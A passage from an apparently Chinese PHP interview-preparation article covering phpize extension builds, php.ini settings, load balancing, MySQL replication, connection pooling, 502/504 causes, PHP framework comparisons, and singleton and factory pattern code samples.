free -m
4、查看当前系统中的所有进程,过滤出来php相关的进程
ps -ef | grep php
如何给 PHP 增加一个扩展
使用php的常见问题是:编译php时忘记添加某扩展,后来想添加扩展,但是因为安装php后又装了一些东西如PEAR等,不想删除目录重装,别说,php还真有这样的功能。
我没有在手册中看到。
如我想增加bcmath支持,这是一个支持大整数计算的扩展。windows自带而且内置,linux“本类函数仅在 PHP 编译时配置了 --enable-bcmath 时可用”(引号内是手册中的话)
幸好有phpize,
方法是,要有与现有php完全相同的php压缩包。我用的是php-5.2.6.tar.gz。
展开后进入里面的ext/bcmath目录
然后执行/usr/local/php/bin/phpize,这是一个可执行的文本文件,要确保它在系统中
会发现当前目录下多了一些configure文件,
如果没报错,则
Php代码
./configure --with-php-config=/usr/local/php/bin/php-config
注意要先确保/usr/local/php/bin/php-config存在。
如果你的php安装路径不是默认的,要改。
如果没有报错,则make,再make install ,然后它告诉你一个目录
你把该目录下的bcmath.so拷贝到你php.ini中的extension_dir指向的目录中,
修改php.ini,在最后添加一句extension=bcmath.so
重启apache
-----------------------------------------
一、phpize是干嘛的?
phpize是什么东西呢?php官方的说明:
http://php.net/manual/en/install.pecl.phpize.php
phpize是用来扩展php扩展模块的,通过phpize可以建立php的外挂模块
比如你想在原来编译好的php中加入memcached或者ImageMagick等扩展模块,可以使用phpize,通过以下几步工作。
二、如何使用phpize?
当php编译完成后,php的bin目录下会有phpize这个脚本文件。在编译你要添加的扩展模块之前,执行以下phpize就可以了;
比如现在想在php中加入memcache扩展模块:我们要做的只是如下几步
————————————————————————
tar zxvf memcache-2.2.5.tgz
cd memcache-2.2.5/
/usr/local/webserver/php/bin/phpize
./configure –with-php-config=/usr/local/webserver/php/bin/php-config
make
make install
————————————————————————
注意./configure 后面可以指定的是php-config文件的路径
这样编译就完成了,还需要做的是在php.ini文件中加入extension值
extension = “memcache.so”
修改 PHP Session 存储位置、修改 INI 配置参数
通过修改php配置文件即php.ini中的 session.save_path属性值即可 ;
通常php.ini的位置在:
/etc目录下或/usr/local/lib目录下;
如果找不到,可通过phpinfo()方法输出结果查看到。
php.ini位置修改方法如下: php.ini文件缺省放在/usr/local/lib上面,
可以在编译的时候使用--with-config-file-path参数来修改php.ini的存放位置。
例如,
你可以使用--with-config-file-path=/etc
把php.ini存放到/etc下面,然后可以从源码包中拷贝php.ini-dist到/etc/php.ini。
具体修改ini的配置参数就不用多说了,每一行前面分号表示注释,需要改值的直接修改等号右侧值即可。
负载均衡有哪几种,挑一种你熟悉的说明其原理
维基对负载均衡概念的解释:
“负载均衡”是一种计算机技术,用来在多个计算机(计算机集群)、网络连接、CPU、磁盘驱动器或其他资源中分配负载,以达到最优化资源使用、最大化吞吐率、最小化响应时间、同时避免过载的目的。 使用带有负载平衡的多个服务器组件,取代单一的组件,可以通过冗余提高可靠性。负载平衡服务通常是由专用软件和硬件来完成。 主要作用是将大量作业合理地分摊到多个操作单元上进行执行,用于解决互联网架构中的高并发和高可用的问题。
翻了很多资料,大致都将负载均衡分为这几种:
- HTTP重定向负载均衡。
这种负载均衡方案的优点是比较简单;
缺点是浏览器需要每次请求两次服务器才能拿完成一次访问,性能较差。
(2)DNS域名解析负载均衡。
优点是将负载均衡工作交给DNS,省略掉了网络管理的麻烦;
缺点就是DNS可能缓存A记录,不受网站控制。
(3)反向代理负载均衡。
优点是部署简单;
缺点是反向代理服务器是所有请求和响应的中转站,其性能可能会成为瓶颈。
(4)IP负载均衡。
优点:IP负载均衡在内核进程完成数据分发,较反向代理均衡有更好的处理性能。
缺点:负载均衡的网卡带宽成为系统的瓶颈。
(5)数据链路层负载均衡。
避免负载均衡服务器网卡带宽成为瓶颈,是目前大型网站所使用的最广的一种负载均衡手段。
简书上看到介绍负载均衡的原理的有文章(https://www.jianshu.com/p/da6e562fa3a6),
数据库主从复制 M-S 是怎么同步的?是推还是拉?会不会不同步?怎么办

简要解释:
主服务器master记录数据库操作日志到Binary log,从服务器开启i/o线程将二进制日志记录的操作同步到relay log(存在从服务器的缓存中),另外sql线程将relay log日志记录的操作在从服务器执行。
更详细的解释:
1.Slave 上面的IO线程连接上 Master,并请求从指定日志文件的指定位置(或者从最开始的日志)之后的日志内容;
2. Master 接收到来自 Slave 的 IO 线程的请求后,通过负责复制的 IO 线程根据请求信息读取指定日志指定位置之后的日志信息,返回给 Slave 端的 IO 线程。返回信息中除了日志所包含的信息之外,还包括本次返回的信息在 Master 端的 Binary Log 文件的名称以及在 Binary Log 中的位置;
3. Slave 的 IO 线程接收到信息后,将接收到的日志内容依次写入到 Slave 端的Relay Log文件(mysql-relay-bin.xxxxxx)的最末端,并将读取到的Master端的bin-log的文件名和位置记录到master- info文件中,以便在下一次读取的时候能够清楚的高速Master“我需要从某个bin-log的哪个位置开始往后的日志内容,请发给我”
4. Slave 的 SQL 线程检测到 Relay Log 中新增加了内容后,会马上解析该 Log 文件中的内容成为在 Master 端真实执行时候的那些可执行的 Query 语句,并在自身执行这些 Query。这样,实际上就是在 Master 端和 Slave 端执行了同样的 Query,所以两端的数据是完全一样的。
出现不同步一般是主从数据库字符集字段等等有不完全一致的地方或配置主从同步的过程中有问题,再有可能就是数据量过大导致错误,具体情况具体解决吧!
如何保障数据的可用性,即使被删库了也能恢复到分钟级别。你会怎么做。
暂时能想到的只有主从低延迟同步和建立多重有效可用备份了。
参考:甲骨文的一张ppt
数据库连接过多,超过最大值,如何优化架构。从哪些方面处理?
原文链接
最直接的解决方法:修改 MySQL 安装目录下 my.ini 或者 my.cnf 文件内的 max_user_connections 参数的数值,重启 MySQL 服务器。
一些可能的原因:
1.类似人数、在线时间、浏览数等统计功能与主程序数据库同属一个数据空间时就很容易出现。
2.复杂的动态页尤其是用户每次浏览都涉及到多数据库或多表操作时候也很容易出现。
3.还有就是程序设计的不合理(比如复杂运算、等待等操作放置在数据库交互行为中间进行),或者程序存在释放BUG。
4.计算机硬件配置太低却安装太高版、太高配置的MySQL。
5.未采用缓存技术。
6.数据库未经过优化或表格设计及其复杂。
另外一种数据库连接池方向:原文链接
数据库连接池(Connection pooling)是程序启动时建立足够的数据库连接,并将这些连接组成一个连接池,由程序动态地对池中的连接进行申请,使用,释放。创建数据库连接是一个很耗时的操作,也容易对数据库造成安全隐患。所以,在程序初始化的时候,集中创建多个数据库连接,并把他们集中管理,供程序使用,可以保证较快的数据库读写速度,还更加安全可靠。
连接池基本的思想是在系统初始化的时候,将数据库连接作为对象存储在内存中,当用户需要访问数据库时,并非建立一个新的连接,而是从连接池中取出一个已建立的空闲连接对象。使用完毕后,用户也并非将连接关闭,而是将连接放回连接池中,以供下一个请求访问使用。而连接的建立、断开都由连接池自身来管理。同时,还可以通过设置连接池的参数来控制连接池中的初始连接数、连接的上下限数以及每个连接的最大使用次数、最大空闲时间等等,也可以通过其自身的管理机制来监视数据库连接的数量、使用情况等。如下图:
数据库连接池机制:
(1)建立数据库连接池对象(服务器启动)。
(2)按照事先指定的参数创建初始数量的数据库连接(即:空闲连接数)。
(3)对于一个数据库访问请求,直接从连接池中得到一个连接。如果数据库连接池对象中没有空闲的连接,且连接数没有达到最大(即:最大活跃连接数),创建一个新的数据库连接。
(4)存取数据库。
(5)关闭数据库,释放所有数据库连接(此时的关闭数据库连接,并非真正关闭,而是将其放入空闲队列中。如实际空闲连接数大于初始空闲连接数则释放连接)。
(6)释放数据库连接池对象(服务器停止、维护期间,释放数据库连接池对象,并释放所有连接)。
数据库连接池在初始化时,按照连接池最小连接数,创建相应数量连接放入池中,无论是否被使用。当连接请求数大于最大连接数阀值时,会加入到等待队列!
数据库连接池的最小连接数和最大连接数的设置要考虑到以下几个因素:
最小连接数:是连接池一直保持的数据库连接,所以如果应用程序对数据库连接的使用量不大,将会有大量的数据库连接资源被浪费.
最大连接数:是连接池能申请的最大连接数,如果数据库连接请求超过次数,后面的数据库连接请求将被加入到等待队列中,这会影响以后的数据库操作
如果最小连接数与最大连接数相差很大:那么最先连接请求将会获利,之后超过最小连接数量的连接请求等价于建立一个新的数据库连接.不过,这些大于最小连接数的数据库连接在使用完不会马上被释放,他将被放到连接池中等待重复使用或是空间超时后被释放.
502 大概什么什么原因? 如何排查 504呢?
前面说过各种错误码的书面解释了(飞机票),这里再针对502,504引用一篇简书小文章
502: Bad Gateway;504: Gateway Timeout;
从字面意思看来,都是因为Gateway发生了问题;什么是Gateway,个人的理解就是对PHP这种脚本服务器而言,服务器的脚本执行程序(FastCGI服务)发生错误或者出现超时就会报502或者504。
典型的502错误是,如果PHP-CGI被卡住,所有进程都正在处理;那么当新的请求进来时,PHP-CGI将无法处理新的请求就会导致502出现;
而504的典型错误就像上文所述,PHP执行被阻塞住,导致nginx等服务迟迟收不到返回的数据,此时就会报504的错误。
架构篇
偏运维(了解):
-
- 负载均衡(Nginx、HAProxy、DNS)
前文已有叙述,此处补充HAProxy 原文链接
在大型系统设计中用代理在负载均衡是最常见的一种方式,而相对靠谱的解决方案中Nginx、HAProxy、LVS、F5在各大场中用得比较普遍,各有各的优势和使用场景,由于本次要使用到TCP,因此Nginx只能在HTTP层负载,因此用HAProxy来负载,为什么不用LVS?因为配置太麻烦。
HAProxy是免费、极速且可靠的用于为TCP和基于HTTP应用程序提供高可用、负载均衡和代理服务的解决方案,尤其适用于高负载且需要持久连接或7层处理机制的web站点。HAProxy还可以将后端的服务器与网络隔离,起到保护后端服务器的作用。HAProxy的负载均衡能力虽不如LVS,但也是相当不错,而且由于其工作在7层,可以对http请求报文做深入分析,按照自己的需要将报文转发至后端不同的服务器(例如动静分离),这一点工作在4层的LVS无法完成。
-
- 主从复制(MySQL、Redis)
前文
-
- 数据冗余、备份(MySQL增量、全量 原理)
数据冗余:数据冗余是指数据之间的重复,也可以说是同一数据存储在不同数据文件中的现象。可以说增加数据的独立性和减少数据冗余是企业范围信息资源管理和大规模信息系统获得成功的前提条件。数据冗余或者信息冗余是生产、生活所必然存在的行为,没有好与不好的总体倾向。
增量、全量、差异备份理解和区别参考文章
-
- 监控检查(分存活、服务可用两个维度)
暂无资料
-
- MySQL、Redis、Memcached Proxy 、Cluster 目的、原理
暂无资料(不太理解题目意思)
-
- 分片
按照数据库分片理解:
分片(sharding)是数据库分区的一种,它将大型数据库分成更小、更快、更容易管理的部分,这些部分叫做数据碎片。碎片这个词意思就是整体的一小部分。
Jason Tee表示:“简言之,分片(sharding)数据库需要将数据库(database)分成多个没有共同点的小型数据库,且它们可以跨多台服务器传播。”
技术上来说,分片(sharding)是水平分区的同义词。在实际操作中,这个术语常用来表示让一个大型数据库更易于管理的所有数据库分区。
分片(sharding)的核心理念基于一个想法:数据库大小以及数据库上每单元时间内的交易数呈线型增长,查询数据库的响应时间(response time)以指数方式增长。
另外,在一个地方创建和维护一个大型数据库的成本会成指数增长,因为数据库将需要高端的计算机。相反地,数据碎片可以分布到大量便宜得多的商用服务器上。就硬件和软件要求而言,数据碎片相对来说没什么限制。
在某些情况中,数据库分片(sharding)可以很简单地完成。按地理位置拆分用户数据库就是一个常见的例子。位于东海岸的用户被分到一台服务器上,在西海岸的用户被分在另一台服务器上。假设没有用户有多个地理位置,这种分区很易于维护和创建规则。
但是数据分片(sharding)在某些情况下会是更为复杂的过程。例如,一个数据库持有很少结构化数据,分片它就可能非常复杂,并且结果碎片可能会很难维护。
-
- 高可用集群
高可用集群(High Availability Cluster,简称HA Cluster),是指以减少服务中断时间为目的的服务器集群技术。它通过保护用户的业务程序对外不间断提供的服务,把因软件、硬件、人为造成的故障对业务的影响降低到最小程度。
简单说就是:保证服务不间断地运行,比如,在淘宝网什么时候都可以上去买东西,微信随时可以打开发消息聊天。
-
- RAID
按照硬盘RAID理解:简单地说, RAID 是由多个独立的高性能磁盘驱动器组成的磁盘子系统,从而提供比单个磁盘更高的存储性能和数据冗余的技术。 RAID 是一类多磁盘管理技术,其向主机环境提供了成本适中、数据可靠性高的高性能存储。(知乎讨论页)
-
- 源代码编译、内存调优
暂无资料
缓存
-
- 工作中遇到哪里需要缓存,分别简述为什么
登录注册时向用户手机号发送的短信验证码是暂存redis的;
支付宝推送消息锁:用于在接收支付宝推送的异步通知消息时,第一次推送后如正确接收就利用redis上锁,第二次推送时判断已经上锁就不再接收了,避免数据造成重复。
一般我使用redis的情况是只有极少数字段,且不用长期存储,在编码中可能多个方法多个类都要用到,为了方便写入读取而用。
搜索解决方案
其实不太懂这个意思,但是感觉这篇文章应该有点关联性
性能调优
各维度监控方案
标题链接不是很切题但比较易懂。
日志收集集中处理方案
资料不是很多。
国际化
在信息技术领域,国际化与本地化(英文:internationalization and localization)是指修改软件使之能适应目标市场的语言、地区差异以及技术需要。
国际化是指在设计软件,将软件与特定语言及地区脱钩的过程。当软件被移植到不同的语言及地区时,软件本身不用做内部工程上的改变或修正。本地化则是指当移植软件时,加上与特定区域设置有关的信息和翻译文件的过程。
国际化和本地化之间的区别虽然微妙,但却很重要。国际化意味着产品有适用于任何地方的“潜力”;本地化则是为了更适合于“特定”地方的使用,而另外增添的特色。用一项产品来说,国际化只需做一次,但本地化则要针对不同的区域各做一次。这两者之间是互补的,并且两者合起来才能让一个系统适用于各地。
数据库设计
不多说了。
静态化方案
https://github.com/zhongxia245/blog/issues/39
https://blog.csdn.net/guchuanyun111/article/details/52056236
画出常见 PHP 应用架构图
未找到资料。
框架篇
ThinkPHP(TP)、CodeIgniter(CI)、Zend(非 OOP 系列)
ThinkPHP是一个快速、简单的基于MVC和面向对象的轻量级PHP开发框架,遵循Apache2开源协议发布,自2006年诞生以来一直秉承简洁实用的设计原则,在保持出色的性能和至简代码的同时,尤其注重开发体验和易用性,并且拥有众多的原创功能和特性,为WEB应用和API开发提供了强有力的支持。
CodeIgniter 是一套给 PHP 网站开发者使用的应用程序开发框架和工具包。 它的目标是让你能够更快速的开发,它提供了日常任务中所需的大量类库, 以及简单的接口和逻辑结构。通过减少代码量,CodeIgniter 让你更加专注 于你的创造性工作。
Zend Framework 2是一个基于*PHP* 5.3+开源的WEB程序开源框架, 框架100%`object-oriented`_,使用了大量的PHP5.3的新功能和特性, 包括`namespaces`_, late static binding, lambda functions and closures。
对比:
一、ThinkPHP
ThinkPHP(FCS)是一个轻量级的中型框架,是从Java的Struts结构移植过来的中文PHP开发框架。它使用面向对象的开发结构和MVC模式,并且模拟实现了Struts的标签库,各方面都比较人性化,熟悉J2EE的开发人员相对比较容易上手,适合php框架初学者。 ThinkPHP的宗旨是简化开发、提高效率、易于扩展,其在对数据库的支持方面已经包括MySQL、MSSQL、Sqlite、PgSQL、 Oracle,以及PDO的支持。ThinkPHP有着丰富的文档和示例,框架的兼容性较强,但是其功能有限,因此更适合用于中小项目的开发。
优点
1.借助成熟的Java思想
2.易于上手,有丰富的中文文档;学习成本低,社区活跃度高
3.框架的兼容性较强,PHP4和PHP5完全兼容、完全支持UTF8等。
4.适合用于中小项目的开发
5.从thinkphp3.2.2引入composer包管理工具
缺点
1.对Ajax的支持不是很好;
2.目录结构混乱,相比其他框架目录结构要差一点;
3.上手容易,但是深入学习较难。
二、CodeIgniter
优点:
1.CodeIgniter推崇“简单就是美”这一原则。没有花哨的设计模式、没有华丽的对象结构,一切都是那么简单。几行代码就能开始运行,再加几 行代码就可以进行输出。可谓是“大道至简”的典范。
2.配置简单,全部的配置使用PHP脚本来配置,执行效率高;
3.具有基本的路由功能,能够进行一定程度的路由;
4.具有初步的Layout功能,能够制作一定程度的界面外观;
5.数据库层封装的不错,具有基本的MVC功能.
6.快速简洁,代码不多,执行性能高,
7.框架简单,容易上手,学习成本低,文档详细;
8.自带了很多简单好用的library,框架适合小型应用.
缺点:
1.本身的实现不太理想。
2.内部结构过于混乱,虽然简单易用,但缺乏扩展能力。
3.把Model层简单的理解为数据库操作.
4.框架略显简单,只能够满足小型应用,略微不太能够满足中型应用需要.
三、Zend Framework
优点:
1.大量应用了PHP5中面向对象的新特征:接口、异常、抽象类、SPL等等。这些东西的应用让Zend Framework具有高度的模块化和灵活性
2.严格遵循“针对接口编程”和“单一对象职责”等原则
3.官方出品,自带了非常多的library,框架本身使用了很多设计模式来编写,架构上很优雅,执行效率中等
4.MVC设计,比较简洁
5.具有路由功能,配置文件比较强大(能够处理XML和php INI)
6.能够直观的支持除数据库操作之外的Model层(比 CodeIgniter 和 CakePHP 强),并且能够很轻易的使用Loader功能加载其他新增加的Class
7.Cache功能很强大,从前端Cache到后端Cache都支持,后端Cache支持Memcache、APC、SQLite、文件等等方式
8.数据库操作功能很强大,支持各种驱动(适配器)
9.文档很全,在国内社区很成熟
缺点:
1.MVC功能完成比较弱,View层简单实现(跟没实现一样),无法很强大的控制前端页面.
2.没有自动化脚本,创建一个应用,包括入口文件,全部必须自己手工构建,入门成本高
3.对于简单和小型的项目来说,反而因为在框架中应用了大量面向对象设计,对开发者提出了更高的要求,间接增加了项目的开发成本
评价:
作为官方出品的框架,Zend Framework的野心是可以预见的,想把其他框架挤走,同时封装很多强大的类库,能够提供一站式的框架服务,并且他们的开发团队很强大,完全足够有能力开发很强大的产品出来,所以基本可以确定的是Zend Framework前途无量,如果花费更多的时间去完善框架。同样的,Zend Framework架构本身也是比较优雅的,说明Zend官方是有很多高手的,设计理念上比较先进,虽然有一些功能实现的不够完善,比如View层,自动化脚本等等,这些都有赖于未来的升级
Yaf、Phalcon(C 扩展系)
Yaf是一个C语言编写的框架,主要特性如下(摘自鸟哥网站):
1. 用C语言开发的PHP框架, 相比原生的PHP, 几乎不会带来额外的性能开销.
2. 所有的框架类, 不需要编译, 在PHP启动的时候加载, 并常驻内存.
3. 更短的内存周转周期, 提高内存利用率, 降低内存占用率.
4. 灵巧的自动加载. 支持全局和局部两种加载规则, 方便类库共享.
5. 高性能的视图引擎.
6. 高度灵活可扩展的框架, 支持自定义视图引擎, 支持插件, 支持自定义路由等等.
7. 内建多种路由, 可以兼容目前常见的各种路由协议.
8. 强大而又高度灵活的配置文件支持. 并支持缓存配置文件, 避免复杂的配置结构带来的性能损失.
9. 在框架本身,对危险的操作习惯做了禁止.
10. 更快的执行速度, 更少的内存占用.
Phalcon 是一个基于 MVC 的 PHP 框架。与其他框架相比,它使用的资源非常少,转化为 HTTP 请求能够非常快速的处理,对于不提供太多消耗的系统的开发人员来说,这是非常重要的。
Phalcon 为开发人员提供数据存储工具,例如其自己的 SQL 方言:PHQL,以及 MongoDB 的对象文档映射。其他功能包括模板引擎,表单构建器,易于构建具有国际语言支持的应用程序等等。Phalcon 是构建性能 REST API 以及完整的 Web 应用程序的理想选择。
优:
低开销
自动装载
独特,因为它是基于C扩展
内置非常好的安全功能
文档完备
开发人员友好
劣:
不像 Laravel 那样开源
Bug 需要等待官方修复
不适用于 HHVM
Yii、Laravel、Symfony(纯 OOP 系列)
Yii:
Yii 是一个基于组件的高性能php框架,用于开发大型Web应用。Yii采用严格的OOP编写,并有着完善的库引用以及全面的教程。从 MVC,DAO/ActiveRecord,widgets,caching,等级式RBAC,Web服务,到主题化,I18N和L10N,Yii提供了 今日Web 2.0应用开发所需要的几乎一切功能。事实上,Yii是最有效率的PHP框架之一。
优点
1.纯OOP
2.用于大规模Web应用
3.模型使用方便
4.开发速度快,运行速度也快。性能优异且功能丰富
5.使用命令行工具。
6.支持composer包管理工具
缺点:
1.对Model层的指导和考虑较少
2.文档实例较少
3.英文太多
4.要求PHP技术精通,OOP编程要熟练!
5.View并不是理想view,理想中的view可能只是html代码,不会涉及PHP代码。
Laravel:
优点
1.laravel的设计思想是很先进的,非常适合应用各种开发模式TDD, DDD 和BDD
2.支持composer包管理工具
3.集合了php 比较新的特性,以及各种各样的设计模式,Ioc 容器,依赖注入等。
缺点
1.基于组件式的框架,所以比较臃肿
Symfony:
优点:
1.完整实现了MVC三层
2.封装了所有东西,包括 $POST,$GET 数据,异常处理,调试功能,数据检测
3.包含强大的缓存功能
4.自动加载Class,能够很随意的定义各种自己的class
5.强大的语言支持
6.具有很强大的view层操作,能够零碎的包含单个多个文件
7.非常强大的配置功能,使用xml配置能够控制所有框架和程序运行行为
8.包含强大的多层级项目和应用管理:Project --> Application --> Module --> Action,能够满足一个项目下多个应用的需要,并且每层可以定义自己的类库,配置文件,layout
9.非常强大的命令行操作功能,包括建立项目、建立应用、建立模块、刷新缓存等等
10.Symfony绝对是开发大型复杂项目的首选,因为使用了Symfony,将大大节约开发成本,并且多人协作的时候,不会出现问题,在Project级别定义好基础Class以后,任何模块都能够重用,大大复用代码.
缺点:
1.最大的问题也在于使用了太多风格迥异的开源项目来组合成框架
2.由于Mojavi和Propel本身都相当复杂,因此Symfony的结构非常复杂,难以理解和学习
3. 缓存功能无法控制,每次开发调试总是缓存,需要执行 symfony cc,symfony rc来清除和重建缓存
4.效率不是很高,特别是解析模板和读取配置文件的过程,花费时间不少
5.学习成本很高,并且国内没有成熟的社区和中文文档
评价:
Symfony绝对是企业级的框架,唯一能够貌似能够跟Java领域哪些强悍框架抗衡的东西;强悍的东西,自然学习复杂,但是相应的对项目开发也比较有帮助,自然是推荐复杂的项目使用Symfony来处理,觉得是值得,后期的维护成本比较低,复用性很强。相应的如果使用Symfony的应该都是比较复杂的互联网项目,那么相应的就要考虑关于数据库分布的问题,那么就需要抛弃Symfony自带的数据库操作层,需要自己定义,当然了,Symfony支持随意的构造model层
Swoole、Workerman (网络编程框架)
套用知乎上还算比较全面的一段分析吧:
- 安装和环境需求:
1.1、swoole是c写的php扩展,需要有一个安装扩展的过程,但是workerman为了性能,也需要安装event扩展。所以复杂度都差不多。
1.2、韩老师所说的“外部依赖上workerman需要依赖很多额外的第三方PHP扩展来实现,局限性比较大,这些扩展并非是PHP官方维护的,维护性方面良莠不齐,有些扩展连PHP7都不支持,数年没人维护”是不存在的。workerman一共只需要2个扩展,pcntl扩展和posix扩展,两个扩展都不是什么良莠不齐,PHP7不支持。我本人就是在php7.0安装的swoole和workerman,并且这两个扩展是原来就存在的。如果说使用扩展不好的话,swoole自己就是扩展呀。
2.文档方面:
2.1、swoole一共有3种文档:中文wiki版,英文版,英文git版。不要要求swoole能把文档写好,只要能写全了佛祖保佑吧。中文版我的体验不太好,主要是不够新,文档结构很乱。英文版可能是由英文git版生成的,但是缺少大块的内容。英文git版应该是比较全的,只发现少量的url 404错误,但是可以自己去源码中找回。我建议swoole新手把git版英文版、中文版文档结合着看。建议新手不要对官方文档期质量待过高,只看中文版,那你会掉坑里。一方面觉得新手不够高级天天掉坑,另一方面文档又不给解释清楚怎么用,总感觉到哪里不对是不是?如果你天真的去官网提出你的想法,嗯,你会遇到一个傲慢的老者让你翻看《旧约》100页后再来提意见。
2.2、workerman就简单多了。中英文两个文档,结构清晰,整个框架有什么东西一目了然。但是workerman框架本来就内容很少。workerman官网有个非常恶心的地方,进入网页会一声巨响,而且每次进入都会巨响。
3.内容:
3.1、swoole:可能是因为要进行更高定制化的网络编程 ,swoole包含了一些相对于一般php-fpm编程中见不到的进程、线程等概念和解决方案,还包括某些异步IO场景的解决方案。2.x还包含了协程概念,想要一次性跨过node.js 这种异步语言所经历的callback地狱的黑暗时期。官方的定位是《使 PHP 开发人员可以编写高性能的异步并发 TCP、UDP、Unix Socket、HTTP,WebSocket 服务》。也就是说,swoole不光是提供了解决方案,还要改变你的编程习惯。
3.2、workerman:提供高并发的tcp/udp/websocket/http server和client端解决方案。官方的定位是《开源高性能的PHP socket 服务器框架》。
3.3、两者都是常驻内存,也就是都用php命令行启动应用。不是传统的php-fpm场景。
4.使用习惯:
4.1、swoole的这些概念看似高大上,可用起来会发现,限制还挺多的,具体自己体验吧。而且设计思路好像不太一样,每种技术解决方案都用各自的思路,用户整体使用起来会感觉到不够连贯。我猜想c程序员或java程序员用起来应该没有障碍,因为他们开始就必须考虑内存常驻、进程通信、内存使用等问题。
4.2、workerman:非常简单易用,整个框架就一个worker概念,使用起来就是worker里套worker,或者worker和worker通信。用户根本不需要过多考虑进程或并发的细节,传统的php-fpm(扩展,php-fpm什么鬼)程序员一用就会。
5.也许以后会有真正使用后的深度使用评测、性能评测。两者都可以做高性能网络服务,但两者思路不一样,内容不一样,我想两者的最终目的肯定更不会一样,有些地方是没有可比性的。本人是一个小学生,水平太次,有让谁不高兴的地方,欢迎来喷,我喜欢看到别人真实的观点,当然也可以忽略我,毕竟高手太多了。
对比框架区别几个方向点
-
- 是否纯 OOP
- 类库加载方式(自己写 autoload 对比 composer 标准)
- 易用性方向(CI 基础框架,Laravel 这种就是高开发效率框架以及基础组件多少)
- 黑盒(相比 C 扩展系)
- 运行速度(如:Laravel 加载一大堆东西)
- 内存占用
设计模式
单例模式(重点)
单例模式(singleton)有三个特点
1、一个类只能有一个实例
2、它必须自行创建这个实例
3、它必须自行向整个系统提供这个实例意图:保证一个类仅有一个实例,并提供一个访问它的全局访问点。
主要解决:一个全局使用的类频繁地创建与销毁。
何时使用:当您想控制实例数目,节省系统资源的时候。
如何解决:判断系统是否已经有这个单例,如果有则返回,如果没有则创建。
关键代码:构造函数是私有的。
应用实例: 1、一个党只能有一个书记。 2、Windows 是多进程多线程的,在操作一个文件的时候,就不可避免地出现多个进程或线程同时操作一个文件的现象,所以所有文件的处理必须通过唯一的实例来进行。 3、一些设备管理器常常设计为单例模式,比如一个电脑有两台打印机,在输出的时候就要处理不能两台打印机打印同一个文件。
优点: 1、在内存里只有一个实例,减少了内存的开销,尤其是频繁的创建和销毁实例(比如管理学院首页页面缓存)。 2、避免对资源的多重占用(比如写文件操作)。
缺点:没有接口,不能继承,与单一职责原则冲突,一个类应该只关心内部逻辑,而不关心外面怎么样来实例化。
使用场景: 1、要求生产唯一序列号。 2、WEB 中的计数器,不用每次刷新都在数据库里加一次,用单例先缓存起来。 3、创建的一个对象需要消耗的资源过多,比如 I/O 与数据库的连接等。
/**
* 单例类
* Singleton.class
*/
class Singleton
{
/**
* 静态成品变量 保存全局实例
*/
private static $_instance = NULL;
/**
* 私有化默认构造方法,保证外界无法直接实例化
*/
private function __construct()
{
}
/**
* 静态工厂方法,返还此类的唯一实例
*/
public static function getInstance() {
if (is_null(self::$_instance)) {
self::$_instance = new Singleton();
// 或者这样写
// self::$_instance = new self();
}
return self::$_instance;
}
/**
* 防止用户克隆实例
*/
public function __clone(){
die('Clone is not allowed.' . E_USER_ERROR);
}
/**
* 测试用方法
*/
public function test()
{
echo 'Singleton Test OK!';
}
}
/**
* 客户端
*/
class Client {
/**
* Main program.
*/
public static function main() {
$instance = Singleton::getInstance();
$instance->test();
}
}
Client::main();
工厂模式(重点)
意图:定义一个创建对象的接口,让其子类自己决定实例化哪一个工厂类,工厂模式使其创建过程延迟到子类进行。
主要解决:主要解决接口选择的问题。
何时使用:我们明确地计划不同条件下创建不同实例时。
如何解决:让其子类实现工厂接口,返回的也是一个抽象的产品。
关键代码:创建过程在其子类执行。
应用实例: 1、您需要一辆汽车,可以直接从工厂里面提货,而不用去管这辆汽车是怎么做出来的,以及这个汽车里面的具体实现。 2、Hibernate 换数据库只需换方言和驱动就可以。
优点: 1、一个调用者想创建一个对象,只要知道其名称就可以了。 2、扩展性高,如果想增加一个产品,只要扩展一个工厂类就可以。 3、屏蔽产品的具体实现,调用者只关心产品的接口。
缺点:每次增加一个产品时,都需要增加一个具体类和对象实现工厂,使得系统中类的个数成倍增加,在一定程度上增加了系统的复杂度,同时也增加了系统具体类的依赖。这并不是什么好事。
使用场景: 1、日志记录器:记录可能记录到本地硬盘、系统事件、远程服务器等,用户可以选择记录日志到什么地方。 2、数据库访问,当用户不知道最后系统采用哪一类数据库,以及数据库可能有变化时。 3、设计一个连接服务器的框架,需要三个协议,"POP3"、"IMAP"、"HTTP",可以把这三个作为产品类,共同实现一个接口。
注意事项:作为一种创建类模式,在任何需要生成复杂对象的地方,都可以使用工厂方法模式。有一点需要注意的地方就是复杂对象适合使用工厂模式,而简单对象,特别是只需要通过 new 就可以完成创建的对象,无需使用工厂模式。如果使用工厂模式,就需要引入一个工厂类,会增加系统的复杂度。
header('Content-type:text/html;charset=utf-8');
/*
*工厂方法模式
*/
/**
* Interface people 人类
*/
interface people
{
public function say();
}
/**
* Class man 继承people的男人类
*/
class man implements people
{
// 实现people的say方法
function say()
{
echo '我是男人-hi
';
}
}
/**
* Class women 继承people的女人类
*/
class women implements people
{
// 实现people的say方法
function say()
{
echo '我是女人-hi
';
}
}
/**
* Interface createPeople 创建人物类
* 注意:与上面简单工厂模式对比。这里本质区别在于,此处是将对象的创建抽象成一个接口。
*/
interface createPeople
{
public function create();
}
/**
* Class FactoryMan 继承createPeople的工厂类-用于实例化男人类
*/
class FactoryMan implements createPeople
{
// 创建男人对象(实例化男人类)
public function create()
{
return new man();
}
}
/**
* Class FactoryMan 继承createPeople的工厂类-用于实例化女人类
*/
class FactoryWomen implements createPeople
{
// 创建女人对象(实例化女人类)
function create()
{
return new women();
}
}
/**
* Class Client 操作具体类
*/
class Client
{
// 具体生产对象并执行对象方法测试
public function test() {
$factory = new FactoryMan();
$man = $factory->create();
$man->say();
$factory = new FactoryWomen();
$man = $factory->create();
$man->say();
}
}
// 执行
$demo = new Client;
$demo->test();
观察者模式(重点)
当对象间存在一对多关系时,则使用观察者模式(Observer Pattern)。比如,当一个对象被修改时,则会自动通知它的依赖对象。观察者模式属于行为型模式。
